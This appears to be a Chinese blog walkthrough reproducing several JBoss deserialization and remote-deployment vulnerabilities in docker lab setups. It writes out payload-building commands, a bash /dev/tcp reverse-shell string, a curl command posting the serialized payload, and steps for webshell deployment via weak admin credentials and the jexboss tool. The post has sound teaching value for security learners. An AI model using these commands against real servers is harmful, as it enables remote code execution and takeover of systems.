JBOSS中间件漏洞总汇复现

JBOSS中间件漏洞总汇复现

JBoss JMXInvokerServlet 反序列化漏洞

漏洞复现

直接使用docker搭建的漏洞环境。



环境搭建完成后,直接使用工具检测即可:工具下载地址https://cdn.vulhub.org/deserialization/DeserializeExploit.jar

环境启动以后,直接访问http://you-ip:8080。

使用下载的工具进行检测 java -jar DeserializeExploit.jar



执行命令



文件管理

JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)

参考链接:https://www.cnblogs.com/Hi-blog/p/7904443.html

漏洞背景



该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。

漏洞复现

漏洞环境

靶机地址:192.168.10.144 服务端口:8080

测试机: 192.168.10.150



搭建好环境,访问地址:http://192.168.1.102:8080/ 及 http://192.168.1.102:8080/invoker/readonly

响应码500,证明漏洞存在。

下载漏洞利用工具: http://scan.javasec.cn/java/JavaDeserH2HC.zip



先编译:javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java



设置反弹的IP和端口

这样就会将序列化对象保存在ReverseShellCommonsCollectionsHashMap.ser中,用curl命令发送到Jboss服务地址。



先在测试机运行nc命令,进入监听模式:

再打开另一个控制台,运行如下curl命令:

反弹成功

JBoss 4.x JBossMQ JMS 反序列化漏洞(CVE-2017-7504)

前言



序列化就是把对象转换成字节流,便于保存在内存、文件、数据库中;反序列化即逆过程,由字节流还原成对象。Java中的ObjectOutputStream类的writeObject()方法可以实现序列化,ObjectInputStream类的readObject()方法用于反序列化。问题的根源在于类ObjectInputStream在反序列化时,没有对生成的对象的类型做限制。

漏洞环境

此次环境尝试用docker搭建。

靶机:

ip:192.168.10.144 操作系统:ubuntu18.0.4 LTS

攻击机:

ip:192.168.10.150 操作系统:kali

一、环境搭建

1.docker的安装参考

https://www.howtoing.com/ubuntu-docker

2.安装完docker后,直接拉取vulhub的源码。

https://github.com/vulhub/vulhub/tree/master/jboss/CVE-2017-7504

3.靶机启动服务

执行如下命令启动JBoss AS 4.0.5

docker-compose up -d

4.环境启动后,地址为http://192.168.112.132:8080/

漏洞复现

一、exp准备:



用法:

二、exploit

1) 选择ExampleCommonsCollections1WithHashMap,编译并生成序列化数据

javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java #编译

java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap "bash -i >& /dev/tcp/192.168.10.150/1234 0>&1" #ser全称serialize,序列化恶意数据至文件。

第一行命令执行完成后,将生成一个文件ExampleCommonsCollections1WithHashMap.class

第二行命令执行完成后,将生成一个文件ExampleCommonsCollections1WithHashMap.ser

2)发射:

将该文件作为请求数据主体发送如下数据包:curl http://192.168.10.144:8080/jbossmq-httpil/HTTPServerILServlet --data-binary

@ExampleCommonsCollections1WithHashMap.ser # --data-binary 意为以二进制的方式post数据

反弹成功

JBoss远程部署漏洞

参考链接:https://www.cnblogs.com/Safe3/archive/2010/01/08/1642371.html

漏洞产生

后端未对用户可控参数做严格的过滤。

漏洞危害

导致任意命令执行,入侵者可以利用此漏洞直接获取webshell,进而对整个服务器进行控制。

漏洞复现

直接使用docker搭建的漏洞环境。

点击,访问后台 使用弱口令登陆(admin--admin)

进入后台,如图所示

找到如下图所示的入口,点击进入

找到这个入口

在输入框中写入war压缩文件webshell的url地址,如上图

点击invoke执行界面获得一个jsp的webshell,(没有合适的jsp包)

使用kali复现

参考链接:https://blog.csdn.net/u011215939/article/details/79141624



所需工具:kallinux,jexboss,



获取工具:打开kalilinux,在kali终端中输入以下命令:



下载完成

运行 python jexboss.py

检验是否能够执行,可以执行就是如下:

找一个jboos的网站,如图所示



将这个IP:8080复制到kalilinux中使用jexboss工具进行检测;

执行,工具会依次检测一下项目,有漏洞就会显示红色的:VULNERABLE(易受攻击的),工具就会根据找到容易受到攻击的点,进行利用



然后选择yes,开始创建连接;

返回信息显示连接成功了;



现在获取了shell,开始执行shell命令了;返回的信息显示,这是一个linux操作系统;

执行几条命令看看; root权限

JBOSS中间件漏洞总汇复现的更多相关文章

- TomCat中间件漏洞复现总汇

TomCat中间件漏洞复现 前言 在渗透测试过程中,遇到php的站相对多一点,所以对apache了解的也多一点.TomCat中间件的站了解的比较少一点,这是自己第一次搭建环境测试漏洞,所以在自己摸索的 ...

- Jboss反序列化漏洞复现(CVE-2017-12149)

Jboss反序列化漏洞复现(CVE-2017-12149) 一.漏洞描述 该漏洞为Java反序列化错误类型,存在于jboss的HttpInvoker组件中的ReadOnlyAccessFilter过滤 ...

- jboss反序列化漏洞复现(CVE-2017-7504)

jboss反序列化漏洞复现(CVE-2017-7504) 一.漏洞描述 Jboss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HT ...

- 常见web中间件漏洞(五)weblogic漏洞

继续整理有关中间件漏洞思路(仅做简单思路整理,不是复现,复现请参考大佬们的长篇好文,会在文章中列举部分操作) WebLogic是Oracle公司出品的一个application server,确切的说 ...

- JBoss高危漏洞分析

前言 JBoss是一个基于J2EE的开放源代码应用服务器,代码遵循LGPL许可,可以在任何商业应用中免费使用:JBoss也是一个管理EJB的容器和服务器,支持EJB 1.1.EJB 2.0和EJB3规 ...

- 常见web中间件漏洞(四)Tomcat漏洞

这部分好久没写了,继续更新web中间件漏洞思路整理(不复现) ,争取...整理完 前几篇指路链接: nginx: https://www.cnblogs.com/lcxblogs/p/13596239 ...

- weblogic AND jboss 反序列化漏洞

C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF serv ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

随机推荐

- 你好,C语言

对于我来说,C语言就和陌生人一样,对他完全不了解,更不要提什么C++了,这就要我主动和他打招呼,深入认识了解它了哈.目前对于C语言的理解,只知道他的的功强大,能操作硬件,编写各类驱动,强悍的LINUX ...

- java 线程监控

线程的五种状态 * 新建:new * 运行:runnable * 等待:waitting(无限期等待),timed waitting(限期等待) * 阻塞:blocked * 结束:terminate ...

- linux语句速查

一.netstat -a或--all:显示所有连线中的Socket -A<网络类型>或--<网络类型>:列出该网络类型连线中的相关地址 -c或--continuous:持续列出 ...

- java.lang.IllegalArgumentException: System memory 259522560 must be at least 471859200.

报错信息 java.lang.IllegalArgumentException: System memory 259522560 must be at least 471859200. Please ...

- C++基础之适配器

什么是容器适配器? ”适配器是使一种事物的行为类似于另外一种事物行为的一种机制”,适配器对容器进行包装,使其表现出另外一种行为.例如,stack<int, vector<int> & ...

- JVM 内存区域大小参数设置

JVM内存包括区域 Heap(堆区) New Generation(新生代) Eden 伊甸园 Survivor From Survivor To Old Generation(老年代) 方法区 Pe ...

- selenium-01-2环境搭建

首先下载好Eclipse 和配置好Java 环境变量 步骤省略, 请百度 方法一 添加jar包 官方下载地址: http://www.seleniumhq.org/download/ 官方地址 ...

- centos 升级

yum -y update升级所有包同时也升级软件和系统内核 yum -y upgrade只升级所有包,不升级软件和系统内核

- xampp修改mysql 启动脚本

打开xmapp,点击mysql对应的config按钮进入my.ini文件,如图所示: 修改mysqld服务的port参数3306为你想要设置的port,如图2所示: 重新启动mysql服务即可用客户端 ...

- Enum枚举的使用实现

业务中涉及到的状态字段或者简单的选择项的使用. 例如: 1.定义enum枚举类. package com.yjl.enums; import java.util.Objects; public enu ...